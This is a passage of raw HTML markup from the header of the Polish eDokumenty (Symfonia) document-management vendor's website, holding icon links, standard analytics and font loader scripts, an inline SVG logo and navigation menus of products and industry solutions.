  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_768x1004.png" media="(device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 1) and (orientation: landscape)" rel="apple-touch-startup-image" >
  <!-- iPhone 6 Plus portrait startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_1242x2148.png" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" rel="apple-touch-startup-image" />
  <!-- iPhone 6 Plus landscape startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_1182x2208.png" media="(device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" rel="apple-touch-startup-image" />
  <!-- iPhone 6 startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_750x1294.png" media="(device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" />
  <!-- iPhone 5 startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_640x1096.png" media="(device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image" >
  <!-- iPhone < 5 retina startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_640x920.png" media="(device-width: 320px) and (device-height: 480px) and (-webkit-device-pixel-ratio: 2)" rel="apple-touch-startup-image">
  <!-- iPhone < 5 non-retina startup image -->
  <link href="https://edokumenty.eu/wp-content/themes/edokumenty/images/icons/eDokIcon_320x460.png" media="(device-width: 320px) and (device-height: 480px) and (-webkit-device-pixel-ratio: 1)" rel="apple-touch-startup-image">

    <!--if lt IE 9
    script(src='http://html5shim.googlecode.com/svn/trunk/html5.js')
    -->

	<link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://edokumenty.eu/xmlrpc.php">

	<link rel="alternate" type="application/rss+xml" title="eDokumenty Elektroniczny system obiegu dokumentów Feed" href="https://edokumenty.eu/feed/">

	<script src="https://use.typekit.net/ova1yrr.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>



	<script src="https://edokumenty.eu/wp-content/themes/edokumenty/js/countNumberWithSpace.js"></script>

       <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TTW62X');</script>
<!-- End Google Tag Manager -->
        
</head>
<body class="wp-singular rozwiazania-template-default single single-rozwiazania postid-21048 wp-theme-edokumenty">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTW62X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    
    
<style>

#background-video{
    width: 100%;
}

</style>
    
<div class="wrapper" id="wrapper">

  <header class="header p-lr20 waitForLoad" id="header">
  	<div class="header-inner">
      <h2 class="site-name f-left">
		  <a href="https://edokumenty.eu"><img class="nav-logo" src="https://edokumenty.eu/wp-content/uploads/2024/02/Symfonia-eDokumenty.png" alt="Symfonia e-dokumenty Logotyp" width="136"></a>
				<a class="def-ogo" href="https://edokumenty.eu/" title="eDokumenty Elektroniczny system obiegu dokumentów" rel="home" img src="https://edokumenty.eu/wp-content/uploads/2024/02/Symfonia-eDokumenty.png"></a>
				<a class="sticky-nav-logo" href="https://edokumenty.eu/" title="eDokumenty Elektroniczny system obiegu dokumentów" rel="home">
					<svg version="1.1" id="Warstwa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 168.9 47.7" style="enable-background:new 0 0 168.9 47.7;" xml:space="preserve">
					<style type="text/css">
						.st0{clip-path:url(#SVGID_2_);}
						.st1{clip-path:url(#SVGID_6_);}
						.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#6D6E71;}
						.st3{clip-path:url(#SVGID_10_);}
						.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#18A0DB;}
						.st5{clip-path:url(#SVGID_14_);}
						.st6{clip-path:url(#SVGID_18_);}
						.st7{clip-path:url(#SVGID_22_);}
						.st8{fill:#6D6E71;}
					</style>
					<g>
						<g>
							<g>
								<g>
									<defs>
										<path id="SVGID_1_" d="M0,0.8c3,1.6,6.2,1.2,9.6,0.6C13.2,0.8,17,0,20.9,1.3c-1.5,6-2.5,11.7-3.1,17.2
											C17.2,23.8,17,29.1,17,34.3c-2.5-0.7-4.9-1.3-7.3-1.9c-2.3-0.6-4.4-1.2-6.5-1.8C1,20.8,0.1,10.8,0,0.8L0,0.8z"/>
									</defs>
									<clipPath id="SVGID_2_">
										<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st0">
										<defs>
											<rect id="SVGID_3_" width="20.9" height="34.3"/>
										</defs>
										<clipPath id="SVGID_4_">
											<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
								<g>
									<defs>
										<path id="SVGID_5_" d="M25.4,8.2c1.7,0.1,3.4,0.3,5,0.8c-3.3,4.9-5.9,9.5-8.1,13.9c-1.6,3.3-2.9,6.5-3.9,9.6
											c0.3-1.8,0.6-3.6,1-5.4c0.5-2.3,1.1-4.6,1.7-7c0.7-2.5,1.5-5,2.5-7.6C24.2,11.1,24.8,9.6,25.4,8.2L25.4,8.2z"/>
									</defs>
									<clipPath id="SVGID_6_">
										<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st1">
										<defs>
											<rect id="SVGID_7_" x="18.5" y="8.2" width="12" height="24.3"/>
										</defs>
										<clipPath id="SVGID_8_">
											<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
							</g>
							<g>
								<path class="st2" d="M14.5,34.9c0,2.3,0.1,4.5,0.1,6.6c-1.6-0.5-3.2-1-4.7-1.5c-1.5-0.5-2.9-0.9-4.3-1.4c-0.1-2-0.2-4.1-0.3-6.2
									c1.4,0.4,2.9,0.8,4.4,1.2C11.2,34,12.8,34.4,14.5,34.9L14.5,34.9z M9,36.4c0,0.5,0,1,0.1,1.5c-0.6-0.2-1.2-0.4-1.8-0.5
									c0-0.5,0-1-0.1-1.5C7.8,36,8.4,36.2,9,36.4L9,36.4z M12.7,37.4c0,0.5,0,1,0,1.5c-0.7-0.2-1.3-0.4-1.9-0.6c0-0.5,0-1,0-1.5
									C11.4,37,12.1,37.2,12.7,37.4L12.7,37.4z"/>
								<g>
									<defs>
										<path id="SVGID_9_" d="M0,0.8c3,1.6,6.2,1.2,9.6,0.6C13.2,0.8,17,0,20.9,1.3c-1.5,6-2.5,11.7-3.1,17.2
											C17.2,23.8,17,29.1,17,34.3c-2.5-0.7-4.9-1.3-7.3-1.9c-2.3-0.6-4.4-1.2-6.5-1.8C1,20.8,0.1,10.8,0,0.8L0,0.8z"/>
									</defs>
									<use xlink:href="#SVGID_9_"  style="overflow:visible;fill-rule:evenodd;clip-rule:evenodd;fill:#0C78BE;"/>
									<clipPath id="SVGID_10_">
										<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st3">
										<defs>
											<rect id="SVGID_11_" width="20.9" height="34.3"/>
										</defs>
										<use xlink:href="#SVGID_11_"  style="overflow:visible;fill:#0C78BE;"/>
										<clipPath id="SVGID_12_">
											<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
								<g>
									<path class="st4" d="M21.7,3.7c1.3,0.1,2.7,0.3,4,0.7C23.3,9.8,21.4,15,19.9,20c-0.5,1.8-1,3.6-1.4,5.4c0.1-2.3,0.3-4.5,0.6-6.8
										c0.3-2.8,0.7-5.6,1.2-8.4C20.7,8.1,21.2,5.9,21.7,3.7L21.7,3.7z"/>
								</g>
								<g>
									<defs>
										<path id="SVGID_13_" d="M25.4,8.2c1.7,0.1,3.4,0.3,5,0.8c-3.3,4.9-5.9,9.5-8.1,13.9c-1.6,3.3-2.9,6.5-3.9,9.6
											c0.3-1.8,0.6-3.6,1-5.4c0.5-2.3,1.1-4.6,1.7-7c0.7-2.5,1.5-5,2.5-7.6C24.2,11.1,24.8,9.6,25.4,8.2L25.4,8.2z"/>
									</defs>
									<use xlink:href="#SVGID_13_"  style="overflow:visible;fill-rule:evenodd;clip-rule:evenodd;fill:#0C78BE;"/>
									<clipPath id="SVGID_14_">
										<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st5">
										<defs>
											<rect id="SVGID_15_" x="18.5" y="8.2" width="12" height="24.3"/>
										</defs>
										<use xlink:href="#SVGID_15_"  style="overflow:visible;fill:#0C78BE;"/>
										<clipPath id="SVGID_16_">
											<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
							</g>
							<g>
								<g>
									<defs>
										<path id="SVGID_17_" d="M0,0.8c3,1.6,6.2,1.2,9.6,0.6C13.2,0.8,17,0,20.9,1.3c-1.5,6-2.5,11.7-3.1,17.2
											C17.2,23.8,17,29.1,17,34.3c-2.5-0.7-4.9-1.3-7.3-1.9c-2.3-0.6-4.4-1.2-6.5-1.8C1,20.8,0.1,10.8,0,0.8L0,0.8z"/>
									</defs>
									<clipPath id="SVGID_18_">
										<use xlink:href="#SVGID_17_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st6">
										<defs>
											<rect id="SVGID_19_" width="20.9" height="34.3"/>
										</defs>
										<clipPath id="SVGID_20_">
											<use xlink:href="#SVGID_19_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
								<g>
									<defs>
										<path id="SVGID_21_" d="M25.4,8.2c1.7,0.1,3.4,0.3,5,0.8c-3.3,4.9-5.9,9.5-8.1,13.9c-1.6,3.3-2.9,6.5-3.9,9.6
											c0.3-1.8,0.6-3.6,1-5.4c0.5-2.3,1.1-4.6,1.7-7c0.7-2.5,1.5-5,2.5-7.6C24.2,11.1,24.8,9.6,25.4,8.2L25.4,8.2z"/>
									</defs>
									<clipPath id="SVGID_22_">
										<use xlink:href="#SVGID_21_"  style="overflow:visible;"/>
									</clipPath>
									<g class="st7">
										<defs>
											<rect id="SVGID_23_" x="18.5" y="8.2" width="12" height="24.3"/>
										</defs>
										<clipPath id="SVGID_24_">
											<use xlink:href="#SVGID_23_"  style="overflow:visible;"/>
										</clipPath>
									</g>
								</g>
							</g>
						</g>
						<g>
							<g>
								<path class="st8" d="M27.8,35.8c0,0.6,0.1,1.1,0.2,1.4c0.1,0.4,0.3,0.7,0.6,0.9c0.3,0.2,0.7,0.4,1.2,0.5c0.5,0.1,1.1,0.2,1.9,0.2
									c0.7,0,1.4,0,2.1-0.1c0.6-0.1,1.2-0.2,1.7-0.2l-0.5,2.7c-0.5,0.2-1.2,0.3-2,0.4c-0.9,0.1-1.7,0.2-2.5,0.2c-1.2,0-2.2-0.1-3.1-0.4
									c-0.8-0.3-1.5-0.7-2-1.3c-0.5-0.6-0.9-1.3-1.1-2.1c-0.2-0.8-0.4-1.8-0.4-2.8v-0.8c0-0.9,0.1-1.8,0.3-2.6c0.2-0.8,0.6-1.6,1-2.2
									c0.5-0.6,1.1-1.1,1.9-1.5c0.8-0.4,1.8-0.5,3-0.5c1.2,0,2.1,0.2,2.9,0.5c0.7,0.3,1.4,0.7,1.8,1.3c0.5,0.5,0.8,1.1,1,1.8
									c0.2,0.7,0.3,1.4,0.3,2.1v1c0,0.7-0.1,1.1-0.3,1.3c-0.2,0.2-0.7,0.3-1.3,0.3H27.8z M30.2,30.3c-0.8,0-1.4,0.2-1.8,0.7
									c-0.4,0.5-0.6,1.3-0.6,2.4h4.7v-0.5c0-0.9-0.2-1.5-0.5-2C31.6,30.5,31,30.3,30.2,30.3z"/>
								<path class="st8" d="M38.5,22.9h6.3c1.6,0,2.9,0.2,3.9,0.6c1,0.4,1.8,1,2.5,1.7c0.6,0.7,1,1.6,1.3,2.6c0.2,1,0.4,2.1,0.4,3.3v1.9
									c0,1.2-0.1,2.4-0.4,3.4c-0.3,1-0.7,1.9-1.3,2.6c-0.6,0.7-1.4,1.3-2.5,1.7c-1,0.4-2.3,0.6-3.9,0.6h-6.3V22.9z M41.7,38.8h2.7
									c0.8,0,1.5-0.1,2.2-0.3c0.6-0.2,1.1-0.5,1.5-1c0.4-0.4,0.7-1,0.9-1.8c0.2-0.7,0.3-1.7,0.3-2.8v-1.5c0-1.1-0.1-2-0.3-2.8
									c-0.2-0.7-0.5-1.3-0.9-1.8c-0.4-0.4-0.9-0.8-1.5-0.9c-0.6-0.2-1.3-0.3-2.2-0.3h-2.8V38.8z"/>
								<path class="st8" d="M61.1,27.6c1.2,0,2.2,0.2,3,0.5c0.8,0.3,1.4,0.8,1.9,1.4c0.5,0.6,0.8,1.3,1,2.1c0.2,0.8,0.3,1.7,0.3,2.6v1.1
									c0,0.9-0.1,1.8-0.3,2.6c-0.2,0.8-0.5,1.5-1,2.1s-1.1,1.1-1.9,1.4c-0.8,0.3-1.8,0.5-3,0.5c-1.2,0-2.2-0.2-3-0.5
									c-0.8-0.3-1.4-0.8-1.9-1.4c-0.5-0.6-0.8-1.3-1-2.1c-0.2-0.8-0.3-1.7-0.3-2.6v-1.1c0-0.9,0.1-1.8,0.3-2.6c0.2-0.8,0.6-1.5,1-2.1
									c0.5-0.6,1.1-1,1.9-1.4C58.9,27.8,59.9,27.6,61.1,27.6z M61.1,39.3c1.1,0,1.9-0.3,2.3-0.9c0.4-0.6,0.7-1.6,0.7-3v-1.5
									c0-1.4-0.2-2.4-0.7-3c-0.4-0.6-1.2-0.9-2.3-0.9c-1.1,0-1.9,0.3-2.4,0.9c-0.5,0.6-0.7,1.6-0.7,3v1.5c0,0.7,0.1,1.4,0.2,1.9
									c0.1,0.5,0.3,0.9,0.5,1.2c0.3,0.3,0.6,0.5,1,0.6C60.1,39.3,60.6,39.3,61.1,39.3z"/>
								<path class="st8" d="M72.3,35.3v6.2h-3.1V22.1h3.1v10.9l5.2-5h3.6L74.8,34l6.6,7.5h-3.7L72.3,35.3z"/>
								<path class="st8" d="M94.2,27.9v13.6h-2.8L91.2,40c-0.4,0.6-1,1-1.7,1.3c-0.7,0.3-1.5,0.5-2.3,0.5c-0.7,0-1.4-0.1-2-0.3
									c-0.6-0.2-1.1-0.5-1.5-0.9c-0.4-0.4-0.8-0.9-1-1.5c-0.2-0.6-0.4-1.3-0.4-2.1v-9.2h3.2v8.3c0,1.1,0.2,1.9,0.6,2.3
									c0.4,0.5,1,0.7,2,0.7c1,0,1.7-0.3,2.2-0.8c0.5-0.5,0.7-1.4,0.7-2.6v-7.9H94.2z"/>
								<path class="st8" d="M96.5,41.5V27.9h2.8l0.2,1.5c0.4-0.5,0.9-1,1.5-1.3c0.6-0.3,1.3-0.5,2.2-0.5c1,0,1.8,0.2,2.4,0.5
									c0.7,0.3,1.1,0.8,1.5,1.5c0.4-0.6,1-1.1,1.7-1.5c0.7-0.3,1.5-0.5,2.4-0.5c1.4,0,2.5,0.4,3.3,1.2c0.8,0.8,1.2,2,1.2,3.5v9.2h-3.2
									v-8.3c0-1.1-0.2-1.9-0.5-2.3c-0.3-0.5-0.9-0.7-1.7-0.7c-0.9,0-1.5,0.3-1.9,0.8c-0.4,0.5-0.6,1.3-0.6,2.4v8.1h-3.2v-8.3
									c0-1.1-0.2-1.9-0.5-2.3c-0.3-0.5-0.9-0.7-1.7-0.7c-0.9,0-1.5,0.3-1.9,0.8c-0.4,0.5-0.6,1.4-0.6,2.6v7.9H96.5z"/>
								<path class="st8" d="M120.7,35.7c0,0.7,0.1,1.3,0.3,1.7c0.1,0.5,0.4,0.8,0.7,1.1c0.3,0.3,0.8,0.5,1.3,0.6
									c0.5,0.1,1.3,0.2,2.1,0.2c0.6,0,1.1,0,1.7-0.1c0.6-0.1,1.2-0.1,1.9-0.3l-0.4,2.3c-0.2,0.1-0.5,0.2-0.9,0.2
									c-0.3,0.1-0.7,0.1-1.1,0.2c-0.4,0.1-0.8,0.1-1.2,0.1c-0.4,0-0.8,0-1.2,0c-1.2,0-2.2-0.1-3.1-0.4c-0.8-0.3-1.5-0.7-2-1.3
									c-0.5-0.6-0.9-1.2-1.1-2.1c-0.2-0.8-0.3-1.8-0.3-2.8v-1.1c0-1,0.1-1.9,0.4-2.7c0.2-0.8,0.6-1.5,1.1-2.1c0.5-0.6,1.1-1,1.9-1.3
									c0.8-0.3,1.7-0.5,2.8-0.5c1.1,0,2,0.2,2.7,0.5c0.7,0.3,1.3,0.7,1.7,1.2c0.4,0.5,0.7,1.1,0.9,1.8c0.2,0.7,0.3,1.4,0.3,2.1v1
									c0,0.3,0,0.6-0.1,0.8c0,0.2-0.1,0.4-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.4,0.1-0.7,0.1H120.7z M123.6,30
									c-1,0-1.7,0.3-2.2,0.8c-0.5,0.5-0.7,1.5-0.8,2.7h5.7v-0.5c0-1-0.2-1.7-0.6-2.2C125.3,30.2,124.6,30,123.6,30z"/>
								<path class="st8" d="M131.1,41.5V27.9h2.8l0.2,1.5c0.4-0.6,1-1,1.7-1.3c0.7-0.3,1.5-0.5,2.4-0.5c0.7,0,1.4,0.1,2,0.3
									c0.6,0.2,1.1,0.5,1.6,0.9c0.4,0.4,0.8,0.9,1,1.5c0.2,0.6,0.4,1.3,0.4,2.1v9.2h-3.2v-8.3c0-1.1-0.2-1.9-0.6-2.3
									c-0.4-0.5-1.1-0.7-2-0.7c-1,0-1.8,0.3-2.3,0.8c-0.5,0.5-0.7,1.4-0.7,2.6v7.9H131.1z"/>
								<path class="st8" d="M150.2,30.3v6.4c0,0.9,0.2,1.6,0.6,2c0.4,0.4,1,0.6,1.8,0.6c0.4,0,0.7,0,1-0.1c0.3,0,0.6-0.1,0.9-0.1
									l-0.4,2.3c-0.3,0.1-0.6,0.2-1.1,0.3c-0.5,0.1-0.9,0.1-1.4,0.1c-0.8,0-1.5-0.1-2.1-0.3c-0.6-0.2-1.1-0.5-1.4-0.9
									c-0.4-0.4-0.7-0.9-0.8-1.6c-0.2-0.7-0.3-1.4-0.3-2.4v-6.3h-2.6l0.4-2.4h2.2v-3.3l3.2-0.4v3.7h4.2l-0.4,2.4H150.2z"/>
								<path class="st8" d="M157.4,45.2c0.3,0,0.7,0,0.9-0.1c0.3-0.1,0.5-0.2,0.8-0.5c0.2-0.2,0.5-0.5,0.7-0.9c0.2-0.4,0.4-0.8,0.6-1.3
									l0.3-0.9l-5.5-13.6h3.5l3.6,10.3l3.2-10.3h3.4l-5.7,15.3c-0.3,0.8-0.6,1.5-0.9,2c-0.3,0.6-0.7,1-1.1,1.4
									c-0.4,0.4-0.9,0.6-1.4,0.8c-0.5,0.2-1.1,0.3-1.8,0.3c-0.5,0-1.1,0-1.5-0.1c-0.5-0.1-0.9-0.2-1.2-0.3l0.4-2.3
									c0.2,0.1,0.5,0.1,0.8,0.2C156.8,45.2,157.1,45.2,157.4,45.2z"/>
							</g>
						</g>
					</g>
					</svg>

				</a>
			</h2>
     
      <nav class="primary-navigation site-navigation primary-navigation f-right" role="navigation">
          <ul id="menu-menu-glowne" class="nav-menu"><li id="menu-item-35" class="li-mi-wd menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a>Produkt</a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><p class="linkHead">DMS</p><a class="description" href="https://edokumenty.eu/system-obiegu-dokumentow/" title="DMS"><p class="description">Obieg dokumentów</p></a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><p class="linkHead">BPM</p><a class="description" href="https://edokumenty.eu/workflow/" title="BPM"><p class="description">Automatyzacja procesów</p></a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><p class="linkHead">CRM</p><a class="description" href="https://edokumenty.eu/zarzadzanie-relacjami-z-klientem/" title="CRM"><p class="description">Relacje z klientem</p></a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><p class="linkHead">GROUPWARE</p><a class="description" href="https://edokumenty.eu/zarzadzanie-zespolem/" title="GROUPWARE"><p class="description">Praca grupowa</p></a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><p class="linkHead">ERP</p><a class="description" href="https://edokumenty.eu/system-zarzadzania-przedsiebiorstwem/" title="ERP"><p class="description">Zarządzanie zasobami</p></a></li>
</ul>
</li>
<li id="menu-item-374" class="mi-solutions-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a>Rozwiązania</a></li>
<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1688"><a href="https://edokumenty.eu/klienci/">Klienci</a></li>
<li id="menu-item-1149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1149"><a>Firma</a>
<ul class="sub-menu">
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://edokumenty.eu/firma-edokumenty/">O firmie</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://edokumenty.eu/kontakt/">Kontakt</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://edokumenty.eu/firma-edokumenty/nasi-partnerzy/">Nasi partnerzy</a></li>
	<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://edokumenty.eu/nagrody-i-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://edokumenty.eu/kategoria/aktualnosci/">Blog</a></li>
	<li id="menu-item-21483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21483"><a href="https://symfonia.pl/prywatnosc-i-cookies/">Polityka prywatności</a></li>
</ul>
</li>
</ul>      </nav>
			<div class="p-abs responsive-menu-container">
				<nav class="rwd-nav-container nav-menu-mobile" id="nav-menu-mobile">
					<div class="nav-menu-mobile-container dl-menuwrapper" style="display: none;" >
						<button class="dl-trigger hamburger hamburger--collapse hamburger--accessible js-hamburger" type="button" aria-label="Hamburger Menu">
							<span class="hamburger-box">
								<span class="hamburger-inner"></span>
							</span>
						</button>
						<ul id="dl-menu" class="dl-menu"><li id="menu-item-732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-732"><a>Rozwiązania</a>
<ul class="dl-submenu menu-depth-1">
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-733"><a href="#">Popularne rozwiązania</a>
	<ul class="dl-submenu menu-depth-2">
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-739"><a href="https://edokumenty.eu/rozwiazania/obsluga-umow/">Obsługa umów</a></li>
		<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-738"><a href="https://edokumenty.eu/rozwiazania/obsluga-delegacji/">Obsługa delegacji</a></li>
		<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-rozwiazania menu-item-737"><a href="https://edokumenty.eu/rozwiazania/obieg-faktury-zakupu/">Obieg faktury zakupu</a></li>
	</ul>
</li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-734"><a href="#">Dla branży</a>
	<ul class="dl-submenu menu-depth-2">
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://edokumenty.eu/przemysl/">Przemysł</a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://edokumenty.eu/transport/">Transport</a></li>
		<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://edokumenty.eu/biura-rachunkowe/">Biura rachunkowe</a></li>
		<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://edokumenty.eu/szkolnictwo-wyzsze/">Szkolnictwo wyższe</a></li>
		<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://edokumenty.eu/sieci-franczyzowe/">Sieci franczyzowe</a></li>
		<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://edokumenty.eu/zaklady-miejskie/">Zakłady miejskie</a></li>
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://edokumenty.eu/budownictwo/">Budownictwo</a></li>
		<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://edokumenty.eu/administracja-publiczna/">Administracja publiczna</a></li>
		<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://edokumenty.eu/kancelarie-prawne/">Kancelarie prawne</a></li>
		<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://edokumenty.eu/montaz-i-serwis-maszyn/">Montaż i serwis maszyn</a></li>
	</ul>
</li>
	<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-735"><a href="#">Dla działu w firmie</a>
	<ul class="dl-submenu menu-depth-2">
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://edokumenty.eu/sekretariat/">Elektroniczny sekretariat</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://edokumenty.eu/ksiegowosc/">Obieg dokumentów księgowych</a></li>
		<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://edokumenty.eu/it/">IT</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://edokumenty.eu/klienci/">Klienci</a></li>
<li id="menu-item-1678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1678"><a href="https://edokumenty.eu/firma-edokumenty/">Firma</a>
<ul class="dl-submenu menu-depth-1">
	<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1679"><a href="https://edokumenty.eu/firma-edokumenty/">O firmie</a></li>
	<li id="menu-item-21459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21459"><a href="https://edokumenty.eu/plan-polaczenia/">Plan połączenia</a></li>
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://edokumenty.eu/nagrody-i-wyroznienia/">Nagrody i wyróżnienia</a></li>
	<li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1681"><a href="https://edokumenty.eu/firma-edokumenty/nasi-partnerzy/">Nasi partnerzy</a></li>
	<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1680"><a href="https://edokumenty.eu/kontakt/">Kontakt</a></li>
	<li id="menu-item-1682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1682"><a href="https://edokumenty.eu/kategoria/aktualnosci/">Aktualności</a></li>
	<li id="menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2400"><a href="https://edokumenty.eu/kategoria/aktualnosci/">Blog</a></li>
</ul>
</li>
 </ul>					</div>
					<script>
						jQuery( document ).ready(function(e) {
							jQuery( '.nav-menu-mobile-container' ).dlmenu({
								'backName' : 'Powrót'
							});
						});
					</script>
					<div class="clear"></div>
				</nav>
			</div>
      <div class="clear"></div>
  	</div>
		<div class="solutions-dropdown-container p-abs">
			<div class="sd-menu">
				<nav class="sd-menu__list" role="navigation">
						<ul id="menu-rozwiazania-dropdown" class="nav-menu"><li id="menu-item-362" class="sd-mi-middle menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a>Dla branży</a>
<ul class="sub-menu">
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://edokumenty.eu/przemysl/">Przemysł</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://edokumenty.eu/transport/">Transport</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://edokumenty.eu/budownictwo/">Budownictwo</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://edokumenty.eu/zaklady-miejskie/">Zakłady miejskie</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467"><a href="https://edokumenty.eu/biura-rachunkowe/">Biura rachunkowe</a></li>
	<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://edokumenty.eu/administracja-publiczna/">Administracja publiczna</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://edokumenty.eu/montaz-i-serwis-maszyn/">Montaż i serwis maszyn</a></li>
